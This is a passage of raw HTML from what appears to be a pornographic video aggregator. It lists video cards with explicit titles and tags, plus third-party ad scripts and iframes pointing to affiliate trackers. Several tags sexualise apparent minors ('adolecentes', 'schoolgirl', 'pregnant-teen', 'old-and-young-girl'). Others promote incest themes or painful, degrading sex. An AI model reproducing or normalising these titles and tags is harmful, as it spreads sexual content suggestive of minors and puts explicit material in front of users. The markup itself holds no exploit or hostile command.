			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="9" data-post-id="123843" class="loop-video thumb-block post-123843 post type-post status-publish format-video has-post-thumbnail hentry category-babes tag-fuck tag-milf tag-rough tag-rough-fuck tag-tight post_format-post-format-video actors-brandi-love">
	<a href="https://xvmovies.com/babes/pornfidelity-tight-bodied-milf-brandi-love-in-rough-fuck/" title="PORNFIDELITY &#8211; Tight Bodied MILF Brandi Love in Rough Fuck">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/pornfidelity-tight-bodied-milf-brandi-love-in-rough-fuck.jpg" alt="PORNFIDELITY &#8211; Tight Bodied MILF Brandi Love in Rough Fuck"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>PORNFIDELITY &#8211; Tight Bodied MILF Brandi Love in Rough Fuck</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="172721" class="loop-video thumb-block post-172721 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-brunette tag-kane tag-kinsley tag-teen post_format-post-format-video">
	<a href="https://xvmovies.com/fetish/porndudecasting-brunette-teen-kinsley-kane-gets-creampied/" title="PornDudeCasting &#8211; Brunette Teen Kinsley Kane Gets Creampied">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/porndudecasting-brunette-teen-kinsley-kane-gets-creampied.jpg" alt="PornDudeCasting &#8211; Brunette Teen Kinsley Kane Gets Creampied"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>PornDudeCasting &#8211; Brunette Teen Kinsley Kane Gets Creampied</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="174503" class="loop-video thumb-block post-174503 post type-post status-publish format-video has-post-thumbnail hentry category-compilation tag-amateur-orgasm tag-amatuer-compilation tag-best-compilation tag-close-up-compilation tag-cumshot-compilation tag-double-cum tag-dripping-wet-pussy tag-how-to-squirt tag-mrpussylicking tag-multiple-cumshots tag-multiple-orgasm tag-orgasm-compilation tag-porn tag-squirt-compilation tag-squirt-mouth tag-squirting post_format-post-format-video">
	<a href="https://xvmovies.com/compilation/quench-it-the-best-wet-squirting-orgasms-to-mouth-compilation/" title="QUENCH IT !!! The BEST WET SQUIRTING ORGASMS TO MOUTH COMPILATION">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202301/30/424398801/thumbs_5/(m=eafTGgaaaa)(mh=QvkyNcfEwIU8Y7lN)1.jpg,https://ei.phncdn.com/videos/202301/30/424398801/thumbs_5/(m=eafTGgaaaa)(mh=QvkyNcfEwIU8Y7lN)2.jpg,https://ei.phncdn.com/videos/202301/30/424398801/thumbs_5/(m=eafTGgaaaa)(mh=QvkyNcfEwIU8Y7lN)3.jpg,https://ei.phncdn.com/videos/202301/30/424398801/thumbs_5/(m=eafTGgaaaa)(mh=QvkyNcfEwIU8Y7lN)4.jpg,https://ei.phncdn.com/videos/202301/30/424398801/thumbs_5/(m=eafTGgaaaa)(mh=QvkyNcfEwIU8Y7lN)5.jpg,https://ei.phncdn.com/videos/202301/30/424398801/thumbs_5/(m=eafTGgaaaa)(mh=QvkyNcfEwIU8Y7lN)6.jpg,https://ei.phncdn.com/videos/202301/30/424398801/thumbs_5/(m=eafTGgaaaa)(mh=QvkyNcfEwIU8Y7lN)7.jpg,https://ei.phncdn.com/videos/202301/30/424398801/thumbs_5/(m=eafTGgaaaa)(mh=QvkyNcfEwIU8Y7lN)8.jpg,https://ei.phncdn.com/videos/202301/30/424398801/thumbs_5/(m=eafTGgaaaa)(mh=QvkyNcfEwIU8Y7lN)9.jpg,https://ei.phncdn.com/videos/202301/30/424398801/thumbs_5/(m=eafTGgaaaa)(mh=QvkyNcfEwIU8Y7lN)10.jpg,https://ei.phncdn.com/videos/202301/30/424398801/thumbs_5/(m=eafTGgaaaa)(mh=QvkyNcfEwIU8Y7lN)11.jpg,https://ei.phncdn.com/videos/202301/30/424398801/thumbs_5/(m=eafTGgaaaa)(mh=QvkyNcfEwIU8Y7lN)12.jpg,https://ei.phncdn.com/videos/202301/30/424398801/thumbs_5/(m=eafTGgaaaa)(mh=QvkyNcfEwIU8Y7lN)13.jpg,https://ei.phncdn.com/videos/202301/30/424398801/thumbs_5/(m=eafTGgaaaa)(mh=QvkyNcfEwIU8Y7lN)14.jpg,https://ei.phncdn.com/videos/202301/30/424398801/thumbs_5/(m=eafTGgaaaa)(mh=QvkyNcfEwIU8Y7lN)15.jpg,https://ei.phncdn.com/videos/202301/30/424398801/thumbs_5/(m=eafTGgaaaa)(mh=QvkyNcfEwIU8Y7lN)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/01/quench-it-the-best-wet-squirting-orgasms-to-mouth-compilation.jpg" alt="QUENCH IT !!! The BEST WET SQUIRTING ORGASMS TO MOUTH COMPILATION"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:46</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>QUENCH IT !!! The BEST WET SQUIRTING ORGASMS TO MOUTH COMPILATION</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="125211" class="loop-video thumb-block post-125211 post type-post status-publish format-video has-post-thumbnail hentry category-orgy tag-big-boobs tag-big-cock tag-big-dick tag-blowjob tag-cfnm tag-dancing-bear tag-dancingbear tag-db14424 tag-ggw tag-girls-gone-wild tag-girlsgonewild tag-group tag-oral tag-orgy tag-teen tag-teenager post_format-post-format-video actors-j-mac actors-saya-song actors-sean-lawless actors-vallerie-white">
	<a href="https://xvmovies.com/orgy/dancing-bear-big-dick-studs-sling-dick-in-strip-club-during-cfnm-party/" title="DANCING BEAR &#8211; Big Dick Studs Sling Dick In Strip Club During CFNM Party">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201905/30/226591441/original/(m=eafTGgaaaa)(mh=QZ5LBXn9ERLA50BP)1.jpg,https://ei.phncdn.com/videos/201905/30/226591441/original/(m=eafTGgaaaa)(mh=QZ5LBXn9ERLA50BP)2.jpg,https://ei.phncdn.com/videos/201905/30/226591441/original/(m=eafTGgaaaa)(mh=QZ5LBXn9ERLA50BP)3.jpg,https://ei.phncdn.com/videos/201905/30/226591441/original/(m=eafTGgaaaa)(mh=QZ5LBXn9ERLA50BP)4.jpg,https://ei.phncdn.com/videos/201905/30/226591441/original/(m=eafTGgaaaa)(mh=QZ5LBXn9ERLA50BP)5.jpg,https://ei.phncdn.com/videos/201905/30/226591441/original/(m=eafTGgaaaa)(mh=QZ5LBXn9ERLA50BP)6.jpg,https://ei.phncdn.com/videos/201905/30/226591441/original/(m=eafTGgaaaa)(mh=QZ5LBXn9ERLA50BP)7.jpg,https://ei.phncdn.com/videos/201905/30/226591441/original/(m=eafTGgaaaa)(mh=QZ5LBXn9ERLA50BP)8.jpg,https://ei.phncdn.com/videos/201905/30/226591441/original/(m=eafTGgaaaa)(mh=QZ5LBXn9ERLA50BP)9.jpg,https://ei.phncdn.com/videos/201905/30/226591441/original/(m=eafTGgaaaa)(mh=QZ5LBXn9ERLA50BP)10.jpg,https://ei.phncdn.com/videos/201905/30/226591441/original/(m=eafTGgaaaa)(mh=QZ5LBXn9ERLA50BP)11.jpg,https://ei.phncdn.com/videos/201905/30/226591441/original/(m=eafTGgaaaa)(mh=QZ5LBXn9ERLA50BP)12.jpg,https://ei.phncdn.com/videos/201905/30/226591441/original/(m=eafTGgaaaa)(mh=QZ5LBXn9ERLA50BP)13.jpg,https://ei.phncdn.com/videos/201905/30/226591441/original/(m=eafTGgaaaa)(mh=QZ5LBXn9ERLA50BP)14.jpg,https://ei.phncdn.com/videos/201905/30/226591441/original/(m=eafTGgaaaa)(mh=QZ5LBXn9ERLA50BP)15.jpg,https://ei.phncdn.com/videos/201905/30/226591441/original/(m=eafTGgaaaa)(mh=QZ5LBXn9ERLA50BP)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/06/dancing-bear-big-dick-studs-sling-dick-in-strip-club-during-cfnm-party.jpg" alt="DANCING BEAR &#8211; Big Dick Studs Sling Dick In Strip Club During CFNM Party"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>DANCING BEAR &#8211; Big Dick Studs Sling Dick In Strip Club During CFNM Party</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="13" data-post-id="172285" class="loop-video thumb-block post-172285 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-queen tag-asshole tag-daddy tag-doggystyle tag-fucking tag-queen post_format-post-format-video">
	<a href="https://xvmovies.com/anal/doggystyle-queen-are-anal-queen-yall-let-me-know-daddy-just-stay-fucking-my-asshole/" title="Doggystyle queen are anal queen y’all let me know daddy just stay fucking my asshole">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/doggystyle-queen-are-anal-queen-yall-let-me-know-daddy-just-stay-fucking-my-asshole.jpg" alt="Doggystyle queen are anal queen y’all let me know daddy just stay fucking my asshole"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div>		<header class="entry-header">
			<span>Doggystyle queen are anal queen y’all let me know daddy just stay fucking my asshole</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="99804" class="loop-video thumb-block post-99804 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-720p tag-anal tag-ass tag-asshole tag-bizarre tag-butt tag-double-penetration tag-extreme tag-fetish tag-hardcore tag-hd tag-highdefinition tag-penetration tag-squirt tag-squirting post_format-post-format-video">
	<a href="https://xvmovies.com/anal/anal-stuffing/" title="Anal Stuffing">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.1.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.2.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.3.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.4.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.5.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.6.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.7.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.8.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.9.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.10.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.11.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.12.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.13.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.14.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.15.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.16.320.240.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/anal-stuffing.jpg" alt="Anal Stuffing"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Anal Stuffing</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="171455" class="loop-video thumb-block post-171455 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-big tag-big-tit tag-fucked tag-squirts tag-stepmom tag-tit post_format-post-format-video">
	<a href="https://xvmovies.com/anal/familyxxx-big-tit-stepmom-gets-fucked-anal-and-squirts-jasmine-daze/" title="FamilyXXX &#8211; Big Tit Stepmom Gets Fucked Anal And Squirts (Jasmine Daze)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/11/familyxxx-big-tit-stepmom-gets-fucked-anal-and-squirts-jasmine-daze.jpg" alt="FamilyXXX &#8211; Big Tit Stepmom Gets Fucked Anal And Squirts (Jasmine Daze)"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div>		<header class="entry-header">
			<span>FamilyXXX &#8211; Big Tit Stepmom Gets Fucked Anal And Squirts (Jasmine Daze)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="141766" class="loop-video thumb-block post-141766 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-big-ass tag-big-cock tag-brunette tag-deepthroat tag-double-penetration tag-hd tag-threesome post_format-post-format-video">
	<a href="https://xvmovies.com/anal/olivia-sparkle-and-josh-jo-during-a-porn-casting-a-girl-with-elastic-breasts-gets-double-penetra/" title="Olivia Sparkle And Josh Jo &#8211; During A Porn Casting, A Girl With Elastic Breasts Gets Double Penetra">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/18793000/18793425/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793425/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793425/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793425/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793425/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793425/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793425/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793425/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793425/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793425/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793425/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793425/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/olivia-sparkle-and-josh-jo-during-a-porn-casting-a-girl-with-elastic-breasts-gets-double-penetra.jpg" alt="Olivia Sparkle And Josh Jo &#8211; During A Porn Casting, A Girl With Elastic Breasts Gets Double Penetra"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:46</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Olivia Sparkle And Josh Jo &#8211; During A Porn Casting, A Girl With Elastic Breasts Gets Double Penetra</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="129405" class="loop-video thumb-block post-129405 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-big-tits tag-blonde tag-double-penetration tag-dp tag-dp-strapon tag-first-lesbian-dp tag-hardcore tag-hardcore-lesbian tag-lesbian-anal tag-lesbian-kissing tag-lesbian-strapon tag-lesbianx tag-pounding tag-rough tag-rough-sex tag-strapon-deepthroat tag-toys post_format-post-format-video actors-anikka-albrite actors-aubrey-sinclair actors-cherie-deville">
	<a href="https://xvmovies.com/strapon/lesbianx-pretty-aubrey-sinclairs-1st-lesbian-dp/" title="LesbianX &#8211; Pretty Aubrey Sinclair&#8217;s 1st Lesbian DP">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202107/06/390793021/original/(m=eafTGgaaaa)(mh=fKxikUsbmcja9LgE)1.jpg,https://di.phncdn.com/videos/202107/06/390793021/original/(m=eafTGgaaaa)(mh=fKxikUsbmcja9LgE)2.jpg,https://di.phncdn.com/videos/202107/06/390793021/original/(m=eafTGgaaaa)(mh=fKxikUsbmcja9LgE)3.jpg,https://di.phncdn.com/videos/202107/06/390793021/original/(m=eafTGgaaaa)(mh=fKxikUsbmcja9LgE)4.jpg,https://di.phncdn.com/videos/202107/06/390793021/original/(m=eafTGgaaaa)(mh=fKxikUsbmcja9LgE)5.jpg,https://di.phncdn.com/videos/202107/06/390793021/original/(m=eafTGgaaaa)(mh=fKxikUsbmcja9LgE)6.jpg,https://di.phncdn.com/videos/202107/06/390793021/original/(m=eafTGgaaaa)(mh=fKxikUsbmcja9LgE)7.jpg,https://di.phncdn.com/videos/202107/06/390793021/original/(m=eafTGgaaaa)(mh=fKxikUsbmcja9LgE)8.jpg,https://di.phncdn.com/videos/202107/06/390793021/original/(m=eafTGgaaaa)(mh=fKxikUsbmcja9LgE)9.jpg,https://di.phncdn.com/videos/202107/06/390793021/original/(m=eafTGgaaaa)(mh=fKxikUsbmcja9LgE)10.jpg,https://di.phncdn.com/videos/202107/06/390793021/original/(m=eafTGgaaaa)(mh=fKxikUsbmcja9LgE)11.jpg,https://di.phncdn.com/videos/202107/06/390793021/original/(m=eafTGgaaaa)(mh=fKxikUsbmcja9LgE)12.jpg,https://di.phncdn.com/videos/202107/06/390793021/original/(m=eafTGgaaaa)(mh=fKxikUsbmcja9LgE)13.jpg,https://di.phncdn.com/videos/202107/06/390793021/original/(m=eafTGgaaaa)(mh=fKxikUsbmcja9LgE)14.jpg,https://di.phncdn.com/videos/202107/06/390793021/original/(m=eafTGgaaaa)(mh=fKxikUsbmcja9LgE)15.jpg,https://di.phncdn.com/videos/202107/06/390793021/original/(m=eafTGgaaaa)(mh=fKxikUsbmcja9LgE)16.jpg"><img 